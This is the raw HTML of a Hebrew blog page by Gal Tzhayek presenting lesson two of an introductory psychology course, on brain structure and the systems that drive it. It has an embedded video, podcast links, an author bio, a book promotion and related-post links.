<body class="rtl wp-singular post-template-default single single-post postid-7794 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5177 elementor-page-7494">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="7494" class="elementor elementor-7494 elementor-location-single post-7794 post type-post status-publish format-standard has-post-thumbnail hentry category-308 category-307" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d996c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d996c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-80c38d7" data-id="80c38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0000c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eb0000c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שיעור 02: איך בנוי המוח ומהן המערכות המפעילות אותו</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-df26ba3 elementor-widget elementor-widget-theme-post-content" data-id="df26ba3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>בשיעור הזה נדבר על מבוא למה שנקרא בהרבה שמות: מדעי המוח, נוירוביולוגיה, נוירופסיכולוגיה, פסיכוביולוגיה, פסיכולוגיה פיזיולוגית ועוד. בגדול? מהן המערכות הפיזיות בגוף שלנו שהן למעשה הביטוי הפיזי (הידוע לנו) למה שאנחנו קוראים לו נפש. החלקים בגוף שיקבעו איך נרגיש, נחשוב ונפעל.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="איך בנוי המוח ומהן המערכות המפעילות מחשבות, רגשות, זיכרון ועוד? | מבוא לפסיכולוגיה שיעור 02" width="800" height="450" src="https://www.youtube.com/embed/UmaNYWpKPHA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>


<p>השיעור הזה הוא חלק מקורס שלם: <a href="https://galtzhayek.com/psychology/intro/">קורס מבוא לפסיכולוגיה</a>.</p>
<p>את השיעורים השונים בקורס ניתן לראות באפליקציות השונות:</p>
<ul>
<li><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX2r8rSO-i5jGG8lxJssGmeR">קורס מבוא לפסיכולוגיה ביוטיוב</a></li>
<li><a href="https://open.spotify.com/show/3UvtMOTJQTcIbwTMLKaZy9">קורס מבוא לפסיכולוגיה בספוטיפיי</a></li>
<li><a href="https://podcasts.apple.com/us/podcast/קורס-מבוא-לפסיכולוגיה/id1715495879">קורס מבוא לפסיכולוגיה באפל פודקאסט</a></li>
<li><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2ludHJvMnBzeS9mZWVkLnhtbA">קורס מבוא לפסיכולוגיה בגוגל פודקאסט</a></li>
<li><a href="https://www.audible.com/pd/%D7%A7%D7%95%D7%A8%D7%A1-%D7%9E%D7%91%D7%95%D7%90-%D7%9C%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%92%D7%99%D7%94-Podcast/B0CMV4B4Y9?qid=1699967351&amp;sr=1-1&amp;ref_pageloadid=not_applicable&amp;ref=a_search_c3_lProduct_1_1&amp;pf_rd_p=83218cca-c308-412f-bfcf-90198b687a2f&amp;pf_rd_r=H79WQ8FWS7A0749FQHP2&amp;pageLoadId=S8Sei5qF0SHb4P8I&amp;ref_plink=not_applicable&amp;creativeId=0d6f6720-f41c-457e-a42b-8c8dceb62f2c">קורס מבוא לפסיכולוגיה באודיובל</a></li>
</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc703b2 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bc703b2" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/67a52b5f2e05ff9054379225784ecdf4b9504ea27fbd7c0d1c560e5cb34d97ed?s=300&#038;d=mm&#038;r=g" alt="תמונה של גל צחייק" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							גל צחייק						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						בעלים ומנכ״ל Speaka.io,
מייסד מכללת תוצאות המכללה הגדולה והמובילה בישראל ללימודי NLP, מהמרצים המבוקשים בישראל בתחום המנהיגות, ההשפעה וההתפתחות האישית, מגיש הפודקאסט תכלס התפתחות אישית בלי קלישאות ומחבר הספר ״מנהיגות בטישרט״.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f949489 elementor-widget elementor-widget-image" data-id="f949489" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="808" src="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg" class="attachment-large size-large wp-image-7255" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-600x606.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-297x300.jpg 297w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-768x776.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a56623 elementor-align-center elementor-widget elementor-widget-button" data-id="0a56623" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eea2b81 elementor-widget elementor-widget-heading" data-id="eea2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מה הקוראים אומרים על הספר ״מנהיגות בטישרט״</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35894de elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="35894de" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="קרוסלת תמונות" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/21-ענבל-1024x171.png" alt="21 - ענבל" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/20-עדי-1024x155.png" alt="20 - עדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/19-מירי-1024x174.png" alt="19 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/18-חמ-1024x131.png" alt="18 - חמ" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/17-שלבי-1024x175.png" alt="17 - שלבי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/16-אור-1024x156.png" alt="16 - אור" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/15-לואיס-1024x130.png" alt="15 - לואיס" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/14-שירלי-1024x130.png" alt="14 - שירלי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/13-ציפי-1024x130.png" alt="13 - ציפי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/12-מירי-1024x130.png" alt="12 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/11-תום-1024x129.png" alt="11 - תום" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/10-יוליה-1024x173.png" alt="10 - יוליה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/09-דוד-1024x130.png" alt="09 - דוד" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/08-שרה-1024x153.png" alt="08 - שרה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/07-הדי-1024x153.png" alt="07 - הדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/06-קרן-1024x132.png" alt="06 - קרן" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/05-שירי-1024x132.png" alt="05 - שירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/04-יאיר-1024x132.png" alt="04 - יאיר" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/03-שלמה-1024x150.png" alt="03 - שלמה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/02-רותי-1024x150.png" alt="02 - רותי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/01-שירן-1024x117.png" alt="01 - שירן" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63d37e8" data-id="63d37e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975cfa2 elementor-widget elementor-widget-heading" data-id="975cfa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בטוח שתרצאה לקרוא גם...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94e12f elementor-grid-1 elementor-posts--thumbnail-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f94e12f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg" class="attachment-medium size-medium wp-image-5837" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="261" height="300" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg" class="attachment-medium size-medium wp-image-5797" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5790" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg" class="attachment-medium size-medium wp-image-5777" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="170" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg" class="attachment-medium size-medium wp-image-5736" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg" class="attachment-medium size-medium wp-image-5728" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5715 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5722" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" >
				איך להתמודד עם לחץ בעסק			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg" class="attachment-medium size-medium wp-image-5708" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5693" alt="שגרת בוקר אפקטיבית" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
